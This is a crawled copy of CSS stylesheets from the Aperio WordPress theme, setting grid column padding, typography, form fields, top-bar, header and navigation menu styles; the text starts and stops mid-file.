}

.row-fluid.element-vpadding-medium2 > [class*="span"] ,
.row.element-vpadding-medium2 > [class*="span"]{
	margin-bottom:30px;
}


/* Element padding Small*/
.row-fluid.element-padding-small,
.row.element-padding-small
{
	margin:0 -10px;
}

.row-fluid.element-padding-small > [class*="span"],
.row.element-padding-small > [class*="span"]{
	padding:0 10px;
}


.row-fluid.element-vpadding-small > [class*="span"],
.row.element-vpadding-small > [class*="span"]{
	margin-bottom:20px;
}


.row-fluid.element-padding-small2,
.row.element-padding-small2
{
	margin:0 -5px;
}

.row-fluid.element-padding-small2 > [class*="span"],
.row.element-padding-small2 > [class*="span"]{
	padding:0 5px;
}


.row-fluid.element-vpadding-small2 > [class*="span"],
.row.element-vpadding-small2 > [class*="span"]{
	margin-bottom:10px;
}



/* Element padding Narrow */
.row-fluid.element-padding-narrow,
.row.element-padding-narrow{
	margin:0 -3px;
}

.row-fluid.element-padding-narrow > [class*="span"],
.row.element-padding-narrow > [class*="span"]{
	padding:0 2px;
}

.row-fluid.element-vpadding-narrow > [class*="span"],
.row.element-vpadding-narrow > [class*="span"]{
	margin-bottom:4px;
}


.row:before, .row:after , .row-fluid:before, .row-fluid:after{
	display: table;
	line-height: 0;
	content: "";
}
.row-fluid:after  , .row:after { clear: both; }
.row.columns-12 [class*="span"] , .row-fluid .span1, .row-fluid.columns-12 .span { width: 8.333%; }
.row.columns-6 [class*="span"] , .row-fluid .span2, .row-fluid.columns-6 .span { width: 16.667%; }
.row.columns-4 [class*="span"] , .row-fluid .span3, .row-fluid.columns-4 .span { width: 25%; }
.row.columns-3 [class*="span"] , .row-fluid .span4, .row-fluid.columns-3 .span { width: 33.333%; }
.row-fluid .span5 { width: 41.667%; }
.row.columns-2 [class*="span"] , .row-fluid .span6 ,  .row-fluid.columns-2 .span { width: 50%; }
.row-fluid .span7 { width: 58.333%; }
.row-fluid .span8 { width: 66.667%; }
.row-fluid .span9 { width: 75%; }
.row-fluid .span10{ width: 83.333%; }
.row-fluid .span11{ width: 91.667%; }
.row-fluid .span12, .row-fluid.columns-1 [class*="span"]{ width: 100%; }
.row.columns-5 [class*="span"] , .row-fluid .spanone_fifth, .row-fluid.columns-5 .span { width: 20%; }
.row-fluid .span6:nth-child(2n+1),.row-fluid.columns-2 .span:nth-child(2n+1),
.row-fluid .span4:nth-child(3n+1),.row-fluid.columns-3 .span:nth-child(3n+1),
.row-fluid .span3:nth-child(4n+1),.row-fluid.columns-4 .span:nth-child(4n+1),
.row-fluid .spanone_fifth:nth-child(5n+1),.row-fluid.columns-5 .span:nth-child(5n+1),
.row-fluid .span2:nth-child(6n+1),.row-fluid.columns-6 .span:nth-child(6n+1){
	clear:both;
}


/*------------------------------------------------*/
/*  Row width Divider
/*------------------------------------------------*/
.row-fluid.style2 ,  .row.style2 {
	margin: 0!important;
}

.row.style2 > [class*="span"] , .row-fluid.style2 > [class*="span"] {
	padding: 0!important;
	margin-bottom:0!important;
	position: relative;
}

.row.style2 > [class*="span"] > .inner-content , .row-fluid.style2 > [class*="span"] > .inner-content {
	padding: 20px 30px;
}


.row-fluid.style2.element-padding-no > [class*="span"] > .inner-content{
	padding:0;
}


.row-fluid.style2.element-padding-large > [class*="span"] > .inner-content{
	padding:35px 45px;
}

.row-fluid.style2.element-padding-large2 > [class*="span"] > .inner-content{
	padding:25px 30px;
}

.row-fluid.style2.element-padding-narrow > [class*="span"] > .inner-content{
	padding:2px;
}

.row-fluid.style2.element-padding-small > [class*="span"] > .inner-content{
	padding:10px;
}

.row-fluid.style2.element-padding-small2 > [class*="span"] > .inner-content{
	padding:5px;
}


.row.style2 > [class*="span"]:after{
	content: "";
	position: absolute;
	display: inline-block;
	height: 90%;
	width: 1px;
	right: -1px;
	top: 5%;
	background: #e8e8e8;
	z-index:5;
}


.row-fluid.style2 .not-right-columns:before{
	content: "";
	position: absolute;
	display: inline-block;
	height: 90%;
	width: 1px;
	right: -1px;
	top: 5%;
	background: #e8e8e8;
	z-index:5
}

.content-box.scheme1 .row-fluid.style2 > [class*="span"]:after,
.content-box.scheme1 .row-fluid.style2 > [class*="span"]:before
{
	background-color:#aaa;
	background-color:rgba(255,255,255,0.5);
}


.row-fluid.style2 .not-bottom-columns:after {
	content: "";
	position: absolute;
	display: inline-block;
	width: 90%;
	height: 1px;
	left: 5%;
	bottom: -1px;
	background: #e8e8e8;
	z-index:5
}


/*------------------------------------------------*/
/*  Columns as Box
/*------------------------------------------------*/

.row-fluid.style3.background-radius-yes [class*="span"] > .inner-content,
.row.style3.background-radius-yes [class*="span"] > .inner-content{
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-ms-border-radius:4px;
	border-radius:4px;
}

.row-fluid.style3.background-radius-yes.background-radius-full [class*="span"] > .inner-content,
.row.style3.background-radius-yes.background-radius-full [class*="span"] > .inner-content {
	-webkit-border-radius:9999px;
	-moz-border-radius:9999px;
	-ms-border-radius:9999px;
	border-radius:9999px;
}

.row-fluid.style3.background-shadow-yes [class*="span"] > .inner-content,
.row.style3.background-shadow-yes [class*="span"] > .inner-content{
	-moz-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	-ms-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	box-shadow:0 2px 2px rgba(0,0,0,0.05);
}

.row-fluid.style3 > [class*="span"] > .inner-content,
.row.style3 > [class*="span"] > .inner-content{
	padding:25px 25px;
	border:1px solid transparent;
	-webkit-transition:background-color 0.3s  ease-in-out, border-color 0.3s ease-in-out;
	-moz-transition:background-color 0.3s ease-in-out , border-color 0.3s ease-in-out;
	-ms-transition:background-color 0.3s  ease-in-out, border-color 0.3s ease-in-out;
	transition:background-color 0.3s ease-in-out , border-color 0.3s ease-in-out;
}

.row-fluid.style3.element-inner-vertical-padding-narrow [class*="span"] > .inner-content,
.row.style3.element-inner-vertical-padding-narrow [class*="span"] > .inner-content{
	padding-top:5px;
	padding-bottom:5px;
}

.row-fluid.style3.element-inner-horizental-padding-narrow [class*="span"] > .inner-content,
.row.style3.element-inner-horizental-padding-narrow [class*="span"] > .inner-content{
	padding-left:5px;
	padding-right:5px;
}

.row-fluid.style3.element-inner-vertical-padding-large [class*="span"] > .inner-content,
.row.style3.element-inner-vertical-padding-large [class*="span"] > .inner-content{
	padding-top:35px;
	padding-bottom:35px;
}

.row-fluid.style3.element-inner-horizental-padding-large [class*="span"] > .inner-content,
.row.style3.element-inner-horizental-padding-large [class*="span"] > .inner-content{
	padding-left:35px;
	padding-right:35px;
}

.carousel-items [class*="span"]{
	margin-bottom:0!important;
}

--- FILE ---
content_type: text/css
request_url: http://www.panjea.eu/wp-content/themes/Aperio/css/main.css?ver=4.8.1
body_size: 18342
content:
/*------------------------------------------------------------------
[Table of contents]

1. Body
2. Headings / h1,h2,h3,h4,h5,h6
3. Header / #header
4. Titlebar / #titlebar
5. Posts Meta Data / .post-meta-data
6. Standard Post / .post-standard
7. Comments / #comments
8. Page Nav / .page-nav-container
9. Sidebar / #sidebar
10. Widgets / .widgets
11. Footer / #footer
12. Carousel / .bx-carousel
13. 404 Error / .section-error
14. Load More Spinner / .spinner
15. Query Loader / .brad-loader-overlay

-------------------------------------------------------------------*/

html{
	width: 100%!important;
	min-height: 100%!important;
	height:100%!important;
}


body {
	width: 100%!important;
	min-height: 100%!important;
	height:100%!important;	
	font-family:"Raleway", sans-serif;
	font-size: 15px;
	line-height: 26px;
	color: #777;
	font-weight:400;
	letter-spacing: normal;
	-webkit-font-smoothing: antialiased!important;
	font-smoothing: antialiased!important;
	word-spacing:normal;
	background-color:#f3f3f3;
	-webkit-transition: margin-left 0.3s;
    -moz-transition: margin-left 0.3s;
    -ms-transition: margin-left 0.3s;
    -o-transition: margin-left 0.3s;
    transition: margin-left 0.3s;
	-webkit-text-size-adjust: none;

}

.body-container{
	position:static;
	background-color:#f3f3f3;
	z-index:100;
}

body.expanded {
	margin-left: -300px
}

.boxed-layout {
		max-width: 1250px;
		margin: 0px auto;
		background-color:#fff;
		position:relative;
}

.boxed-layout.vpadding-yes{
	padding-top:20px!important;
}

.boxed-layout.style-minimal{
		margin-top:100px;
		margin-bottom:100px;
}

.boxed-layout.padding-yes{
	   padding:50px 100px;
}

.boxed-layout.boxed-shadow-yes{
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:	0 0 12px rgba(0, 0, 0, 0.15);
	-ms-box-shadow:		0 0 12px rgba(0, 0, 0, 0.15);
	-o-box-shadow:		0 0 12px rgba(0, 0, 0, 0.15);
	box-shadow:			0 0 12px rgba(0, 0, 0, 0.15);
}



/* Default Typography */
a {
	color: #1abc9c;
	-o-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	-webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	-moz-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	text-decoration: none;
}
a:active,
a:focus {
	text-decoration: none;
	outline: none!important;
	background-color:transparent;
}
a:hover{
	color: #2d2d2d;
	text-decoration: none;	
}


/* Default styles for headings */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #222;
	margin: 0 0 20px;
	padding: 0;
	-webkit-font-smoothing: antialiased!important;
	font-family: "Raleway", sans-serif;
	font-weight:normal;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #222;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	color: #1abc9c;
}

h1 i,
h2 i,
h3 i,
h4 i,
h5 i,
h6 i{
	margin:0 8px;
	vertical-align:-2px;
}


h1 {
	font-size:36px;
	line-height:48px;
	letter-spacing:1px;
	text-transform:uppercase;
}


h2 {
	font-size: 30px;
	line-height:40px;
	letter-spacing:0px;
	text-transform:uppercase;
}

h3 {
	font-size: 20px;
	line-height:29px;
	font-weight:normal;
	color:#444;
	letter-spacing:1px;
}

h4 {
	font-size: 16px;
	line-height:26px;
	font-weight:400;
	color:#333;
	text-transform:uppercase;
	letter-spacing:1px;
}
h5 {
	font-size: 21px;
	letter-spacing: 0.6px;
	line-height:31px;
	font-weight:400;
}
h6 {
	font-size: 15px;
	color: #aaa;
	line-height: 24px;
	font-weight:400;
	letter-spacing:1px;
}


 h1 a , h2 a , h3 a , h4 a , h5 a , h6 a {
	   color:inherit;
	   opacity:1;
   }
   
   h1 a:hover , h2 a:hover , h3 a:hover , h4 a:hover , h5 a:hover, h6 a:hover{
	   color:inherit;
	   opacity:0.8;
   }
   
.mb30{
	margin-bottom:30px;
}

.mb40{
	margin-bottom:40px;
}

.mb20{
	margin-bottom:20px;
}

.mb10{
	margin-bottom:10px;
}

/* Defaul style for paragrpah and siblings */
p {
	padding: 0;
	margin: 0 0 20px
}

p:last-child{
	margin-bottom:0;
}

.lightbox-video{
	display:none;
}

/* clearfix class */
.clearfix {
   *zoom:1;
}
.clearfix:before,
.clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.hidden { display:none!important }

.clearfix:after {
	clear: both;
}

/* small Fixtures when readmore button show more blank space */
p + p.sp-container,
p + a.readmore,
.column-text + p.sp-container ,
.column-text + a.readmore {
	margin-top:-5px!important;
	margin-bottom:0;
}



/* Image class small fixtures for chrome and other browser*/
.image {
	position: relative;
	overflow: hidden;		
}

.image  .image-overlay{
	position:absolute;
	width:100%;
	height:100%;
	overflow:hidden;
	z-index:10;
	text-align:center;
	left:0;
    bottom:0;
	background-color:#fff;
	background-color:rgba(255,255,255,0.8);
	opacity:0;
	filter:alpha(opacity=0);
	transition:all 0.2s;
	-webkit-transition:all 0.2s;
}

.no-touch .hoverlay:hover  .image-overlay,
.hoverlay.hover  .image-overlay{
	opacity:1;
	filter:alpha(opacity=100);
	
}

.image  .image-overlay .image-overlay-content{
	display:table;
	width:100%;
	height:100%;
}

.image  .image-overlay .image-overlay-content >div{
	display:table-cell;
	vertical-align:middle;
	padding:35px 50px;
	color:#555;
}

.image  .image-overlay-content.scheme1{
	background-color:#555;
	background-color:rgba(0,0,0,0.8);
}

.image  .image-overlay-content h3{
	margin-bottom:10px;
}

.image-wrapper{
	overflow:hidden;
}

.image-wrapper .image{
	overflow:visible;
}

.image img {
	height: auto;
	width: 100%;
	max-width: 100%;
	display: block
}
.hoverlay {
	display: block;
	position: relative
}


/*----------------------------------------------*/
/* Common Css
/*----------------------------------------------*/
span.divider {
	color:#ddd!important;
}
 


/*--------------------------------------------*/
/* Form Styles
/*--------------------------------------------*/


input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select {
	background: #ffffff;
	padding:14px 15px;
	outline: none;
	font-size:inherit;
	margin: 0;
	max-width: 100%;
	display: block;
	width: 180px;
	color:inherit;
	border:0;
	font-family: inherit;
	outline: none!important;
    border:1px solid #e8e8e8;
	-webkit-transition:all 0.25s;
	-moz-transition:all 0.25s;
	transition:all 0.25s;
   -webkit-appearance: none;
   -moz-appearance: none;
    -webkit-border-radius:0; 
	-webkit-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-ms-box-shadow:none;
	box-shadow:none;
	font-size:13px;
	-webkit-font-smoothing: antialiased!important;
	font-smoothing: antialiased!important;
}
::-webkit-input-placeholder { /* WebKit browsers */
    color:    #999;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #999;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #999;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #999;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
   border-color:#696969;
}

select{
	background-image : url(../images/dropdown.png) ;
	background-repeat:no-repeat;
	background-position:right center;
	padding-left:15px!important;
}

.content-box.scheme1 input[type="text"],
.content-box.scheme1 input[type="password"],
.content-box.scheme1 input[type="email"],
.content-box.scheme1 textarea,
.content-box.scheme1 select {
	background-color:transparent;
	background-color:rgba(255,255,255,0.6);
	border:none!important;
	color:#252525!important;
}
.content-box.scheme1 input[type="text"]:focus,
.content-box.scheme1 input[type="password"]:focus,
.content-box.scheme1 input[type="email"]:focus,
.content-box.scheme1 textarea:focus {
   background-color:rgba(0,0,0,0.5);
   color:#fff!important;
}

.content-box.scheme1 ::-webkit-input-placeholder { /* WebKit browsers */
    color:    #252525;
}
.content-box.scheme1 :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #252525;
}
.content-box.scheme1 ::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #252525;
}
.content-box.scheme1 :-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #252525;
}

.content-box.scheme1 input:focus::-webkit-input-placeholder,
.content-box.scheme1 textarea:focus::-webkit-input-placeholder { /* WebKit browsers */
    color:    #eee;
}
.content-box.scheme1 input:focus:-moz-placeholder,
.content-box.scheme1 textarea:focus:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #eee;
}
.content-box.scheme1 input:focus::-moz-placeholder,
.content-box.scheme1 textarea:focus::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #eee;
}
.content-box.scheme1 input:focus:-ms-input-placeholder,
.content-box.scheme1 textarea:focus:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #eee;
}

textarea {
	min-height: 100px
}

.special_amp {
	font-family: "Baskerville", "Palatino Linotype", "Palatino", "Times New Roman", serif;
	font-style: italic;
	font-size: inherit;
	font-weight: inherit;
	color: #
}

.color-primary,
.primary-color{
	color:#1abc9c!important;
}

/*------------------------------------------------*/
/*  Top bar
/*------------------------------------------------*/
#top_bar {
	height:35px;
	line-height: 35px;
	background-color:#f5f5f5;
	border-bottom:1px solid transparent;
	font-size:12px;
	position:relative;
   color: #aaa;
   z-index:100;
}


#top_bar .social-icons {
	margin-top:0!important;
	white-space:nowrap;
}

#top_bar .topbar-right-content .social-icons,
#top_bar .topbar-right-content .top-menu,
#top_bar .topbar-right-content .contact-info{
	float:right;
}

#top_bar .social-icons li {
	display:inline-block;
	width:35px;
	height:35px;
	float:left;
	margin:0!important;
	border-color:#ddd;
	border-style:solid;
	border-right-width:1px;
}

#top_bar .social-icons li:first-child{
	border-left-width:1px;
}

#top_bar .social-icons li a {
	height: 35px;
	line-height: 35px;
	width: 35px;
	font-size: 16px;
	color:#bbb;
	border:none!important;
	text-align:center;
}


#top_bar .social-icons li a .ss-icons-regular{
	font-size:12px;
}

#top_bar .social-icons li a:hover {
	color:#1abc9c;
}

#top_bar .contact-info span {
	line-height: 1;
	padding: 0px 10px;
	border-right: 1px solid #d8d8d8;
}

#top_bar .contact-info span i{
	margin:1px 3px 0 0;
	font-size:110%;
	vertical-align:-2px
}

#top_bar .contact-info span:first-child {
	padding-left:0
}
#top_bar .contact-info span:last-child {
	border-right: 0
}
#top_bar .contact-info span i {
	margin-right: 5px
}

/* Topbar and Footer Navigation */

#top_bar .top-menu,
.footer-menu {
	list-style:none;
	margin:0 -15px;
	padding:0;
	margin-top:12px;
	margin-bottom:10px;
}

.footer-menu {
	margin:10px 0 0;
	float:right;
}


#top_bar .top-menu > li ,
.footer-menu > li{
	list-style-type:none;
	padding:0 15px;
	display:inline-block;
	float:left;
	border-right:1px solid #d8d8d8;
	line-height:1;
	overflow:visible!important
}
#top_bar .top-menu > li{
	position:relative;
}

#top_bar .top-menu > li .sub-menu{
	display:none;
	opacity:0;
	list-style:none;
	padding:25px 15px 15px;
	margin:0;
	position:absolute;
	left:0;
	top:100%;
	background-color:#fff;
	-webkit-transition:opacity 0.3s;
	-moz-transition:opacity 0.3s;
	transition:opacity 0.3s;
	opacity:0;
	filter:alpha(opacity=0);
	z-index:10005;
	width:180px;

}

#top_bar .top-menu > li:hover .sub-menu{
	display:block;
	opacity:1;
	filter:alpha(opacity=100)
}
#top_bar .top-menu > li .sub-menu li{
	list-style-type:none;
}

#top_bar .top-menu > li .sub-menu li a{
	display:inline-block;
	padding:5px 15px;
}

#top_bar .top-menu > li .sub-menu li a img{
	vertical-align:middle;
}



#top_bar .top-menu > li:last-child ,
.footer-menu > li:last-child{
	border-right:0!important;
}

#top_bar .top-menu > li a  ,
.footer-menu > li a{
	color:#aaa;
}

#top_bar .top-menu > li a:hover ,
.footer-menu > li a:hover{
	color:#1abc9c;
}


/*------------------------------------------------*/
/*  Header 
/*------------------------------------------------*/

#header_wrapper{
	position:relative;
	width:100%;
	display:block;
}

.transparent-header #header_wrapper{
	position:absolute;
	left:0;
	top:0;
	-webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    -o-transition: left 0.3s;
    transition: left 0.3s;
}


body.expanded #header_wrapper.transparent-header{
	left:-300px;
}


body.expanded .boxed-layout #header_wrapper.transparent-header{
	left:-300px;
}


#header {
	position:relative;
	width: 100%;
	overflow: visible;
	z-index:9998;
	display:block;
}

.header-fullwidth-yes #header_wrapper .container{
	max-width:100%;
	padding:0 4%;
}


#header.sticky-nav {
	position:relative;
	left:0;
	top:0;
	-webkit-transition:left 0.3s;
	-moz-transition:left 0.3s;
	-ms-transition:left 0.3s;
	transition:left 0.3s;
}

#header.to-stuck{
	position:fixed;
	left:0;
	top:-84px;
	opacity:0;
	filter:alpha(opacity=0);
	z-index: 10001;
}

body.expanded #header.to-stuck{
	left:-300px;
}

#header.to-stuck.stucked{
	top:0;
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transition:all 0.3s;
	transition:all 0.3s;
}

#header.stuck{
	position:fixed;
	left:0;
	top:0;
}

.boxed-layout #header.stuck{
   max-width:1250px;
   width:100%;
   left:auto;
}

.boxed-layout #header.to-stuck.stucked{
	max-width:1250px;
   width:100%;
   left:auto;
}



/*------------------------------------------------*/
/*  main Navigation
/*------------------------------------------------*/

#main_navigation {
	width: 100%;
	text-align: left;
	background-color: #fff;
	padding: 0;
	position: relative;
	overflow:visible;
	transition: all 0.15s;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	min-height:84px;
}

#header_wrapper.transparent-header #main_navigation ,
#header_wrapper.transparent-header .header_container{
	background-color:transparent!important;
}

#header_wrapper.transparent-header.semitrans-header-yes #main_navigation{
	background-color:rgba(255,255,255,0.74)!important;
}

#header_wrapper.transparent-header.header-scheme-light.semitrans-header-yes #main_navigation{
	background-color:rgba(53,53,53,0.75)!important;
}

#secondary_navigation{
	display:none;
	top:-65px;
	position:fixed;
	opacity:0;
	filter:alpha(opacity=100);
	left:auto;
	z-index:1000;
	transition:all 0.2s ease;
	-webkit-transition:all 0.2s ease;
	-moz-transition:all 0.2s ease;
}

#secondary_navigation.show-nav{
	top:0;
	opacity:1;
	filter:alpha(opcity=100);
	display:block;
}


/* logo */

#main_navigation .logo-container{
	float:left;
	padding:0 20px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	overflow:hidden;
}

/* Logo display */

#logo {
	height:84px;
	max-height:84px;
	transition: none;
	transition: all 0.15s;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	display:block;
}


#logo img {
	display:inline-block;
	max-height: 100%;
	max-width: 100%;
	width:auto;
	height:auto;
	vertical-align:middle;
}

#logo .white-logo ,
#header_wrapper.transparent-header.header-scheme-light .default-logo{
	display:none;
}

#header_wrapper.transparent-header.header-scheme-light #logo .white-logo{
	display:inline-block;
}

#header-search-button,
.cart-container,
.header-social-icons{
	margin-left:25px!important;
}
.cart-container + #header-search-button{
	margin-left:10px!important;
}

#main_navigation .nav-container{
	float:right;
	width:auto;
	padding:0 20px;
}


ul.main_menu {
	padding: 0;
	list-style: none;
	margin: 0;

}

ul.main_menu > li {
	padding:0;
	display: inline-block;
	position: relative;
	overflow: visible!important;
	margin: 0;
	margin-left:40px;
	border: 0;
	list-style-type:none!important;
	cursor:pointer;
}

ul.main_menu > li:first-child{
	margin-left:0;
}

/*
ul.main_menu > li.menu-item-has-children > a:after{
	content: "\e6eb";
	font-family:"fontAwesome";
	display:inline-block;
	margin-left:5px;
}
*/

ul.main_menu > li > a {
	font-size: 13px;
	font-weight:400;
	line-height: 1;
	padding:0 1px;
	height:auto;
	display:inline-block;
	letter-spacing: 1px;
	color: #696969;
	text-transform:uppercase;
	font-family: "Raleway", sans-serif;
	transition: all 0.15s;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	position:relative;
	-webkit-font-smoothing:antialiased!important
}

#header_wrapper.transparent-header ul.main_menu > li > a{
	color:#222;
}

#header_wrapper.transparent-header.header-scheme-light ul.main_menu > li > a{
	color:#ffffff!important;
}


.brad-mega-menu .brad-megamenu-title i ,
ul.main_menu a i {
	margin-right:5px;
	vertical-align:middle;
}



.main_menu > li.hover > a,
.main_menu > li > a:hover,
 {
	color: #1abc9c
}

.main_menu > li.active a,
.main_menu > li.active a:hover{
	color: #1abc9c;
}

#header_wrapper.transparent-header.header-scheme-light .main_menu > li.hover > a,
#header_wrapper.transparent-header.header-scheme-light .main_menu > li > a:hover{
	color: #fffffff!important;
}

#header_wrapper.transparent-header.header-scheme-light .main_menu > li.hover > a,
#header_wrapper.transparent-header.header-scheme-light .main_menu > li > a:hover{
	color: #222222;
}


#header_wrapper.transparent-header .main_menu > li.active > a,
#header_wrapper.transparent-header .main_menu > li.active > a:hover{
	color: #222222;

}


#header_wrapper.transparent-header.header-scheme-light .main_menu > li.active > a,
#header_wrapper.transparent-header.header-scheme-light .main_menu > li.active > a:hover{
	color: #ffffff!important;

}

.main_menu .sub-menu {
	margin:0;
	padding:15px 0 20px!important;
	background-color:#fff;
	position: absolute;
	top: 100%;
	left: 0;
	display: none;
	text-align: left;
	opacity:0;
	filter:alpha( opacity = 0);
	-webkit-transition:opacity 0.3s ease;
	-moz-transition:opacity 0.3s ease;
	-ms-transition:opacity 0.3s ease;
	transition:opacity 0.3s ease;
	width:230px;
	border-top:3px solid #2092ef;
}

#header.type3 .border-center .main_menu .sub-menu{
	margin-top:20px;
}

.main_menu.style2 .sub-menu{
	border-top:none;
	border:1px solid #eee;
	padding:0!important;
}

.main_menu.style2 .sub-menu li a{
	border-bottom:1px solid #eee;
	line-height:45px;
}

.main_menu ul.sub-menu li {
	display: block;
	width: 100%;
	margin: 0!important;
	position: relative;
	background-color:transparent;
	-webkit-transition:all 0.2s ease-in-out; 
	-moz-transition:all 0.2s ease-in-out; 
	-ms-transition:all 0.2s ease-in-out; 
	transition:all 0.2s ease-in-out; 
}

.main_menu ul.sub-menu li a {
	font-size: 11px;
	text-transform: none;
	font-family:"Raleway",sans-serif;
	color: #ddd;
	letter-spacing:0;
	text-transform:uppercase;
	line-height: 30px;
	font-weight: 400;
	display: block;
	padding:0 25px;
	display:block;
	width:100%;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
}
.main_menu ul.sub-menu > li:last-child a{
	border-bottom: none!important;
}
.main_menu .sub-menu li a:hover {
	color: #666;
}



.main_menu > li > ul.sub-menu.brad-mega-menu{
	padding:25px 0!important
}

.main_menu > li > ul.sub-menu.brad-mega-menu .sub-menu{
	width:100%;
	display:block;
	position:relative;
	left:0;
	top:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-ms-box-shadow:none;
	box-shadow:none;
	z-index:auto;
	background-color:transparent;
	padding:0!important;
	opacity:1;
	filter:alpha(opacity=100);
	border:0!important;
	margin:0!important;
	text-align:left!important;
}



.main_menu > li > ul.sub-menu.brad-mega-menu > li {
	float:left;
	width:100%;
	padding:0px 30px!important;
	border-right:1px solid #eee;

}

.main_menu > li > ul.sub-menu.brad-mega-menu  .sub-menu li {
	border-bottom:0!important;
	padding:0;
}

.main_menu > li > ul.sub-menu.brad-mega-menu  .sub-menu li a {
	padding:0 10px;
	line-height:35px;
	border-bottom:0!important;
}


.brad-mega-menu .brad-megamenu-title {
	padding-bottom: 8px;
	margin:0 10px 0;
	color:#fff;
	display:block;
	clear:both;
	font-size:16px;
	line-height:20px;
}


.main_menu > li > ul.sub-menu.brad-mega-menu > li:last-child{
	border-right:0;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-2 > li {
	width:50%;
}


.main_menu > li > ul.sub-menu.brad-mega-menu.columns-3 > li {
	width:33.333%;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-4 > li {
	width:25%;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-5 > li {
	width:20%;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-6 > li {
	width:16.667%;
}


.main_menu  li.hover > ul.sub-menu{
	display:block!important;
	opacity:1;
	filter:alpha(opacity=100);	
}
.main_menu ul.sub-menu .sub-menu {
	left: 100%;
	top:0px;
	margin-top:-2px;
}

.main_menu ul.sub-menu.offset-left {
	left:auto;
	right:0;
	text-align:right;
}

.main_menu ul.sub-menu.offset-left-level3 .sub-menu{
	left:auto;
	right:100%;
}


/*------------------------------------------------*/
/*  header extra content
/*------------------------------------------------*/


.cart-container {
	width: auto;
	overflow: visible;
	text-align: center;
	position: relative;
}


.header-nav .social-icons li a,
#header-search-button a ,
.cart-icon-wrapper ,
.toggle-menu ,
.carticon-mobile,
ul.main_menu > li > a.cart-icon-wrapper {
    color: #3d3d3d;
	font-size: 14px;
	display:inline-block;
	line-height:1;
	width:28px;
	height:28px;
	vertical-align:middle;
	padding-top: 6px;
	text-align:center;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: all 0.15s;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
}

.header-nav .social-icons li a{
	font-size:16px;
}

.cart-icon-wrapper{
	position:relative;
	overflow:visible;
}

.cart-icon-wrapper .count{
	display:inline-block;
	width:18px;
	height:18px;
	font-size:10px;
	line-height:18px;
	border-radius:50%;
	-webkit-border-radius:50%;
	color:#fff;
	background-color:#3498db;
	position:absolute;
	right:-3px;
	top:-3px;
	text-align:center;
}


#header.type3 .cart-icon-wrapper .count{
	width:20px;
	height:20px;
	line-height:20px;
	right:-1px;
	top:-1px;
}


#header-search-button a:hover {
	color: #3d3d3d;
}

#header_wrapper.transparent-header .search-button ,#header_wrapper.transparent-header .search-button:hover ,
#header_wrapper.transparent-header .header-nav .social-icons li a, #header_wrapper.transparent-header .header-nav .social-icons li a:hover ,#header_wrapper.transparent-header .cart-icon-wrapper , #header_wrapper.transparent-header .cart-icon-wrapper:hover , #header_wrapper.transparent-header  .toggle-menu , #header_wrapper.transparent-header  .toggle-menu:hover , #header_wrapper.transparent-header .carticon-mobile , #header_wrapper.transparent-header .carticon-mobile:hover{
	color:#454545;
	background-color:transparent!important;
}

#header_wrapper.transparent-header.header-scheme-light .search-button ,#header_wrapper.transparent-header.header-scheme-light .search-button:hover ,
#header_wrapper.transparent-header.header-scheme-light .header-nav .social-icons li a, #header_wrapper.transparent-header.header-scheme-light .header-nav .social-icons li a:hover , #header_wrapper.transparent-header.header-scheme-light .cart-icon-wrapper , #header_wrapper.transparent-header.header-scheme-light .cart-icon-wrapper:hover , #header_wrapper.transparent-header.header-scheme-light  .toggle-menu , #header_wrapper.transparent-header.header-scheme-light  .toggle-menu:hover , #header_wrapper.transparent-header.header-scheme-light .carticon-mobile , #header_wrapper.transparent-header.header-scheme-light .carticon-mobile:hover{
	color:#fff!important;
	background-color:transparent!important;
}

#header-search{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}


/* Header Type 2*/

#header.type2 #main_navigation_container{
	position:relative;
}

#header.type2 .logo-container{
	position:absolute;
	left:50%;
	margin-left:-42px;
	text-align:center;
	padding:0;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
